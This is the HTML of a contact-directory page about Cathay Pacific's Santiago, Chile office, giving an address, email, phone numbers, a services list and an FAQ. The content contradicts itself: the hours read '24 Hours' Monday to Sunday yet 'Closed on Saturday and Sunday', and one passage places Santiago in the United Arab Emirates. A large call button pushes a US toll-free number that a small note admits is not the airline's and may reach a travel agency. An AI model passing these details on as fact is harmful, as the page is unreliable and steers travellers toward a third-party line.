menu-item-type-custom menu-item-object-custom menu-item-22648 nav-item"><a title="Auto Warranty" href="../../auto-warranty/" class="dropdown-item">Auto Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22665 nav-item"><a title="HVAC" href="../../hvac/" class="dropdown-item">HVAC</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22690 nav-item"><a title="Browse More…" href="../../categories/" class="dropdown-item">Browse More…</a></li></ul></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22434 nav-item"><a title="Blog" href="../../blog/" class="nav-link">Blog</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22435 nav-item"><a title="Contact" href="../../contact-us/" class="nav-link">Contact</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88779 nav-item"><a title="About" href="../../about-us/" class="nav-link">About</a></li></ul><div>&nbsp;</div><div style="max-width:300px;"><div class="asl_w_container asl_w_container_1"><div id="ajaxsearchlite1" data-id="1" data-instance="1" class="asl_w asl_m asl_m_1 asl_m_1_1"><div class="probox"><div class="prosettings" style="display:none;" data-opened="0"><div class="innericon">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class="proinput"><form role="search" action="#" autocomplete="off" aria-label="Search form">
<input aria-label="Search input" type="search" class="orig" tabindex="0" name="phrase" placeholder="Search here.." value="" autocomplete="off"/>
<input aria-label="Search autocomplete input" type="text" class="autocomplete" tabindex="-1" name="phrase" value="" autocomplete="off" disabled/>
<input type="submit" value="Start search" style="width:0; height: 0; visibility: hidden;"></form></div>
<button class="promagnifier" tabindex="0" aria-label="Search magnifier button">
<span class="innericon" style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class="proloading"><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class="proclose">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12" height="12" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class="asl_data_container" style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asl-id="1" data-asl-instance="1" data-asldata="[base64]"></div><div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<fegaussianblur in="SourceGraphic" stddeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg></div></div><div id="ajaxsearchliteres1" class="vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1"><div class="results"><div class="resdrg"></div></div><p class="showmore">
<span>More results...</span></p></div><div id="__original__ajaxsearchlitesettings1" data-id="1" class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1"><form name="options" aria-label="Search settings form" autocomplete="off">
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type="hidden" name="qtranslate_lang" id="qtranslate_lang1" value="0"/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option hiddend" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact" aria-label="Exact matches only" name="asl_gen[]"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Exact matches only</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title" aria-label="Search in title" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in title</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content" aria-label="Search in content" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in content</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt" aria-label="Search in excerpt" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="post" aria-label="Search in posts" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in posts</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="page" aria-label="Search in pages" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in pages</div></div></fieldset></form></div></div></div></div></div></nav></header><main id="content"><style>.main-banner{padding: 3rem 0 2rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
	 .h1, h1 { font-size: 2.2rem !important; }
	article.page{    border-left: 2px solid #f7f6f9;}
		.page-banner{   background: transparent;
    padding: 1.5rem 0 .8rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
		.page.type-page{
	padding-left:35px;
}
	.list-unstyled.urls img{margin-right:8px;}
		.has-background.has-white-color, .has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background strong,.wp-block-heading.has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background{
  background: #f6f8f9 !important;
		color:rgb(33, 37, 41) !important;
font-weight: 600 !important;
}</style><section class="main-banner"><div class="container"><div class="row"><div class="col-md-10"><h1 class="mb-3">Cathay Pacific Office in Santiago, Chile</h1><div class="row"><div class="col-md-7"><ul class="list-unstyled urls"><li><a href="mailto:theclub@cathaypacific.com"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/gmail.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/gmail.webp" width="18"></noscript> theclub@cathaypacific.com</a></li><li>
<a href="tel:56 2 2754 6875"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/phone-call-1.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/phone-call-1.webp" width="18"></noscript> 56 2 2754 6875</a></li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/clock.png"><noscript><img src="../../wp-content/uploads/2023/12/clock.png" width="18" height="18"></noscript> Monday-Sunday : 24 Hours</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/placeholder.webp"><noscript><img src="../../wp-content/uploads/2023/12/placeholder.webp" width="18" height="18"></noscript> Enrique Foster Norte 80 Piso 1, Las Condes, Santiago, Chile 7550163</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/internet-1.webp"><noscript><img src="../../wp-content/uploads/2023/12/internet-1.webp" width="18" height="18"></noscript>
https://www.cathaypacific.com/</li></ul><p class="noteinhead"><strong>Note:</strong> This is not airlines official number +1-844-986-2534. It may connect you with travel agency.</p></div><div class="col-md-5 sokospc3"><p class="sc mt-3">
<a href="https://www.facebook.com/cathaypacific" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="facebook" data-lazy-src="../../wp-content/uploads/2023/02/fb-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/fb-min.webp" alt="facebook"></noscript> </a>
<a href="https://www.twitter.com/cathaypacificIN" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="twitter" data-lazy-src="../../wp-content/uploads/2023/02/twitter-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/twitter-min.webp" alt="twitter"></noscript></a>
<a href="https://www.instagram.com/cathaypacific/" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="instagram" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/03/insta.png" alt="instagram"></noscript> </a></p><p class="mt-3">
<a class="btncuys-y" href="#comments">Write A Complaint</a></p><p class="butn butn-1 mt-3 mb-3">
<a class="btncus" href="tel:+1-844-986-2534" rel="bookmark"> <svg version "1.1" id="phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3org/1999/xlink" x="1px" y="0px" viewbox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<path d="M64.5,78.2c1.7-1.9,3.6-3.6,5.4-5.4c2.6-2.7,2.7-5.9,0-8.6c-3.1-3.2-6.3-6.3-9.4-9.4
c-2.6-2.6-5.8-2.6-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-0.1,0.1-0.3,0.2-0.4,0.3l-1.3,1.3c-0.4,0.2-0.7,0.2-1.2,0
c-1.3-0.7-2.6-1.2-3.8-2c-5.7-3.6-10.5-8.2-14.7-13.4c-2.1-2.6-4-5.3-5.3-8.4c-0.2-0.5-0.2-0.9,0.1-1.3l1.3-1.3
c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.6,1.2-1.1,1.8-1.7c1.4-1.3,2.7-2.7,4.1-4.1c2.7-2.7,2.7-5.9,0-8.6c-1.5-1.5-3.1-3.1-4.6-4.6
c-1.6-1.6-3.2-3.2-4.8-4.8c-2.6-2.5-5.8-2.5-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-1.9,1.8-2.8,3.9-3,6.5c-0.3,4.1,0.7,8,2.1,11.8
C5.2,43.8,9.6,50.7,15,57.1c7.2,8.6,15.9,15.4,26,20.4c4.6,2.2,9.3,3.9,14.4,4.2C58.9,81.8,62,81,64.5,78.2z"></path>
<path d="M41.1,15.7
c-0.7,0-1.5,0.1-2.2,0.4c-1.7,0.8-2.5,2.8-2,4.8c0.4,1.8,2,3,3.9,3c4.6,0.1,8.6,1.5,12,4.6c3.7,3.4,5.4,7.7,5.6,12.8
c0,0.9,0.4,1.9,0.9,2.6c1.1,1.5,3,1.9,4.8,1.2c1.6-0.6,2.5-2,2.5-3.9c-0.1-7-2.6-12.9-7.5-18.1C54.1,18.4,48.1,15.8,41.1,15.7z"></path>
<path d="M69,11.4c8.5,8.7,12.5,18.1,12.8,29.1c0.1,2.5-1.5,4.2-3.9,4.3c-2.6,0.1-4.3-1.4-4.4-4c-0.1-5.4-1.4-10.5-4-15.2
C63.5,14.9,54.2,9.3,42,8.6c-1.4-0.1-2.6-0.2-3.6-1.3c-1.2-1.4-1.3-3-0.7-4.6c0.7-1.6,2-2.4,3.8-2.4c8,0.1,15.3,2.4,22,6.8
C65.7,8.6,67.8,10.4,69,11.4z"></path>
</svg> +1-844-986-2534</a></p>
<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-comment"></i> 0</div></div></div></div></div></section><section id="page-title" class="page-banner" style="padding: 1.5rem 0 .6rem;"><div class="container"><div class="row"><div class="col-md-9"><p id="breadcrumbs"><span><span><a href="/">ContactForSupport</a></span> » <span><a href="../../airlines-office/">Airlines Office</a></span> » <span class="breadcrumb_last" aria-current="page">Cathay Pacific Office in Santiago, Chile</span></span></p></div></div></div></section><section id="page-content" class="content-area"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-md-3"><div id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_68_1 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction"><div class="widget-title-holder"><h3 class="widget-title">                                        <span class="ez-toc-title-container"><style>#ezw_tco-2 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}
                                            #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }</style><span class="ez-toc-title-toggle">
<span class="ez-toc-title ">Table of Contents</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide">Toggle</span><span class="ez-toc-icon-toggle-span"></span></span></a></span>
</span></h3></div><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#cathay-pacific-santiago-office-%e2%80%93-contact-information" title="Cathay Pacific Santiago Office – Contact Information">Cathay Pacific Santiago Office - Contact Information</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#how-does-the-cathay-pacific-santiago-office-work" title="How does the Cathay Pacific Santiago Office work?">How does the Cathay Pacific Santiago Office work?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#how-to-get-to-the-cathay-pacific-santiago-office" title="How to get to the Cathay Pacific Santiago Office?">How to get to the Cathay Pacific Santiago Office?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#what-are-the-services-of-the-cathay-pacific-office-in-santiago-chile" title="What are the services of the Cathay Pacific Office in Santiago, Chile?">What are the services of the Cathay Pacific Office in Santiago, Chile?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#additional-offerings-by-cathay-pacific-santiago-office" title="Additional Offerings by Cathay Pacific Santiago Office">Additional Offerings by Cathay Pacific Santiago Office</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#how-contactforsupport-can-help" title="How ContactForSupport Can Help?">How ContactForSupport Can Help?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#frequently-asked-questions" title="Frequently Asked Questions">Frequently Asked Questions</a></li></ul></nav></div></div></div><div class="col-md-9"><article id="post-81602" class="post-81602 page type-page status-publish hentry category-uncategorized tag-cathay-pacific-office"><div class="entry-content"><p>The Cathay Pacific office in Santiago is a one-stop for flyers flying with Cathay Pacific via Santiago, Chile. The office assists with flight booking, baggage services, special assistance, check-in, and more. It offers a wide range of travel-related services to ensure a smooth travel experience for Cathay Pacific flyers.</p><p>In this article, we will discuss the services offered by the Cathay Pacific office in Santiago, and why you must approach them. We will also provide information on how to get to the office and how ContactForSupport can help connect you with Cathay Pacific’ Santiago customer service team.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="cathay-pacific-santiago-office-%e2%80%93-contact-information"></span>Cathay Pacific Santiago Office - Contact Information<span class="ez-toc-section-end"></span></h2><p>For flyers who need assistance with their flight, the Cathay Pacific office in Santiago is the rightful resource that helps flyers with all their travel-related needs. Here are all the details you must know-</p><figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Cathay Pacific Office in Santiago Address</strong></td><td class="has-text-align-center" data-align="center">Enrique Foster Norte 80 Piso 1, Las Condes, Santiago, Chile 7550163</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Cathay Pacific Santiago Contact Number/Phone Number</strong></td><td class="has-text-align-center" data-align="center">+56 2 2754 6875</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Email Address</strong></td><td class="has-text-align-center" data-align="center">theclub@cathaypacific.com</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Working Hours</strong></td><td class="has-text-align-center" data-align="center">Monday-Sunday : 24 Hours<br>Closed on Saturday and Sunday</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Cathay Pacific Official Website</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.cathaypacific.com/" target="_blank" rel="noreferrer noopener nofollow">https://www.cathaypacific.com/</a></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Cathay Pacific Online Check-in</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.cathaypacific.com/cx/en_IN/faqs/check-in/online-check-in.html" target="_blank" rel="noreferrer noopener nofollow">https://www.cathaypacific.com/cx/en_IN/faqs/check-in/online-check-in.html</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Cathay Pacific Online Flight-Status</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.cathaypacific.com/cx/en_IN/prepare-trip/flight-status.html" target="_blank" rel="noreferrer noopener nofollow">https://www.cathaypacific.com/cx/en_IN/prepare-trip/flight-status.html</td></tr></tbody></table></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-does-the-cathay-pacific-santiago-office-work"></span>How does the Cathay Pacific Santiago Office work?<span class="ez-toc-section-end"></span></h2><p>Cathay Pacific has an office in Santiago to provide convenient and accessible customer service to its flyers in the region. The Santiago office offers a range of services to flyers, including:</p><ul class="wp-block-list"><li>Flight Booking</li><li>Check-In</li><li>Baggage assistance</li><li>Special requests</li></ul><p>Having an office in Santiago also helps Cathay Pacific to better understand the needs and preferences of its flyers in the region, which helps the airline to thrive with the improved services and offerings.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-to-get-to-the-cathay-pacific-santiago-office"></span>How to get to the Cathay Pacific Santiago Office?<span class="ez-toc-section-end"></span></h2><p>The Cathay Pacific office in Santiago is located at the following address:</p><figure class="wp-block-table"><table><tbody><tr><td>Enrique Foster Norte 80 Piso 1, Las Condes, Santiago, Chile 7550163</td></tr></tbody></table></figure><p>You can copy & paste the given address into your GPS and get the directions to the Cathay Pacific Santiago Office and travel on your own. You can also take a taxi from any part of the city to reach the office.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="what-are-the-services-of-the-cathay-pacific-office-in-santiago-chile"></span>What are the services of the Cathay Pacific Office in Santiago, Chile?<span class="ez-toc-section-end"></span></h2><p>Cathay Pacific Santiago office offers a range of services to fly with Cathay Pacific from the region of Santiago in the United Arab Emirates. Their friendly and dedicated team can help you with finding the best deals on various services to ensure a comfortable & enjoyable journey:</p><ul class="wp-block-list"><li><strong>Flight Ticket Booking</strong>: The Cathay Pacific Office in Santiago, Chile, is there to make your flight booking experience smooth and stress-free.</li><li><strong>Flight Ticket Cancellation</strong>: Flight cancellation can be a complex process with Cathay Pacific. The Cathay Pacific Office in Santiago, Chile, can help you cancel your flight in a timely and efficient manner.</li><li><strong>Baggage Services</strong>: The Cathay Pacific Office in Santiago can help you with all your baggage needs before, during, and after your flight. The office agents are available 24/7 to guide you throughout your journey, i.e. before, during, as well as after your flight.</li><li><strong>Special Assistance:</strong> Here is some general information on special assistance provided by Cathay Pacific at the Santiago Office:<ul class="wp-block-list"><li>Wheelchair Assistance</li><li>Boarding and Disembarking Assistance</li><li>Special Meals</li><li>Medical Assistance</li><li>Guide Dogs</li></ul></li><li><strong>Check-In</strong>: If you are traveling with Cathay Pacific to/from Santiago, the Cathay Pacific Office in Santiago, Chile, can ease your check-in process. The office staff can assist you with online check-in, kiosk check-in, and counter check-in.</li></ul><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p></blockquote><h3 class="wp-block-heading">Check-In</h3><p>If you are traveling with Cathay Pacific to/from Santiago, the Cathay Pacific Office in Santiago, Chile, can ease your check-in process. The office staff can assist you with online check-in, kiosk check-in, and counter check-in. With the help of the Cathay Pacific Santiago office in Chile, you can enjoy a quick and easy check-in experience.</p><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="additional-offerings-by-cathay-pacific-santiago-office"></span>Additional Offerings by Cathay Pacific Santiago Office<span class="ez-toc-section-end"></span></h2><p>Here are the other additional services that you can avail of at the Cathay Pacific office in Santiago-&nbsp;</p><figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-left" data-align="left"><strong>Service</strong></th><th class="has-text-align-left" data-align="left"><strong>Description</strong></th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left"><strong>Seat selection</strong></td><td class="has-text-align-left" data-align="left">The Santiago office offers assistance with seat selection. A fee may apply.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Special meals</strong></td><td class="has-text-align-left" data-align="left">The Cathay Pacific Santiago Office offers meal assistance for flyers with specific dietary requirements.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Lounge access</strong></td><td class="has-text-align-left" data-align="left">At the Santiago office, Cathay Pacific Miles & Miles members can issue a complimentary pass for lounge access.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight upgrades</strong></td><td class="has-text-align-left" data-align="left">Flyers flying with Cathay Pacific to/from Santiago can request a flight upgrade through accumulated miles or cash and upgrade the flight to the higher class of service.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight status</strong></td><td class="has-text-align-left" data-align="left">The staff at the Santiago office can offer the real-time status of a flight or any potential delays.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Visa information</strong></td><td class="has-text-align-left" data-align="left">The airline agent will offer visa assistance. Please note the assistance is only related to the required paperwork needed at the time of boarding.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Ground Transportation</strong></td><td class="has-text-align-left" data-align="left">Assistance with arranging transportation to/from the airport.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Group bookings</strong></td><td class="has-text-align-left" data-align="left">Cathay Pacific Santiago office provides the fares comparatively at the discounted price, provided there must be at least 10 or more flyers traveling on the same itinerary.</td></tr></tbody></table></figure><p>Cathay Pacific office in Santiago provides a range of services to assist flyers with their travel needs, including flight bookings, check-in, baggage services, special assistance for flyers with disabilities or special needs, and more.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-contactforsupport-can-help"></span>How ContactForSupport Can Help?<span class="ez-toc-section-end"></span></h2><p><a href="/">ContactForSupport</a> is an online information directory that can help connect you with the Cathay Pacific office in Santiago or their customer service team. By visiting their website, you can find the contact details of the Santiago office or Cathay Pacific’ customer service, including phone numbers, email addresses, and more.</p><p>This can be helpful if you need assistance with booking a flight, adding baggage, or reporting missing luggage, among other things.</p><h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color" style="background-color:#0073e6"><span class="ez-toc-section" id="frequently-asked-questions"></span><strong>Frequently Asked Questions</strong><span class="ez-toc-section-end"></span></h2><div class="schema-faq wp-block-yoast-faq-block"><div id="faq-question-1702037787865" class="schema-faq-section"><strong class="schema-faq-question"><strong>Where is Cathay Pacific’s office located in Chile?</strong></strong></p><p class="schema-faq-answer">The Cathay Pacific office in Chile is Enrique Foster Norte 80 Piso 1, Las Condes, Santiago, Chile 7550163.</p></div><div id="faq-question-1702037831227" class="schema-faq-section"><strong class="schema-faq-question"><strong>How can I contact Cathay Pacific by phone?</strong></strong></p><p class="schema-faq-answer">You can contact Cathay Pacific at +56 2 2754 6875 by phone. This is the official customer service number of Cathay Pacific.</p></div><div id="faq-question-1702037843770" class="schema-faq-section"><strong class="schema-faq-question"><strong>What are the working hours of the Cathay Pacific Santiago Office?</strong></strong></p><p class="schema-faq-answer">The Cathay Pacific Santiago office is open from <span style="font-weight: 400;">Monday-Sunday : 24 Hours and closed on Saturday and Sunday.</span></p></div><div id="faq-question-1702037848366" class="schema-faq-section"><strong class="schema-faq-question"><strong>What services does the Cathay Pacific office in Santiago provide?</strong></strong></p><p class="schema-faq-answer">The Cathay Pacific office in Santiago provides booking assistance, travel information, and customer support. Additionally, it offers services related to reservations, inquiries, and travelers’ concerns.</p></div></div></div></article><div class="related-pages iejei3"><h3>Related Pages</h3><ul><li><a href="../../airlines-office/cathay-pacific-office-in-hyderabad-india/">Cathay Pacific Office in Hyderabad, India</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-kuwait-city-kuwait/">Cathay Pacific Office in Kuwait City, Kuwait</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-lima-peru/">Cathay Pacific Office in Lima, Peru</a></li><li><a href="/">Cathay Pacific Office in Bogota, Colombia</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-chiang-mai-thailand/">Cathay Pacific Office in Chiang Mai, Thailand</a></li><li><a href="/">Cathay Pacific Office in Mexico City, Mexico</a></li><li><a href="/">Cathay Pacific Office in Singapore</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-denpasar-indonesia/">Cathay Pacific Office in Denpasar, Indonesia</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-shanghai-china/">Cathay Pacific Office in Shanghai, China</a></li><li><a href="/">Cathay Pacific Office In Dubai, UAE</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-da-nang-vietnam/">Cathay Pacific Office in Da Nang, Vietnam</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-yangon-myanmar/">Cathay Pacific Office in Yangon, Myanmar</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-male-maldives/">Cathay Pacific Office in Male, Maldives</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-damascus-syria/">Cathay Pacific Office in Damascus, Syria</a></li><li><a href="../../airlines-office/cathay-pacific-office-in-chicago-usa/">Cathay Pacific Office in Chicago, USA</a></li></ul></div><section id="page-comments" class="post type-post"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-12 col-md-8 offset-md-2"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><div id="wpd-post-rating" class="wpd-not-rated"><div class="wpd-rating-wrap"><div class="wpd-rating-left"></div><div class="wpd-rating-data"><div class="wpd-rating-value">
<span class="wpdrv">0</span>
<span class="wpdrc">0</span>
<span class="wpdrt">votes</span></div><div class="wpd-rating-title">Article Rating</div><div class="wpd-rating-stars"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 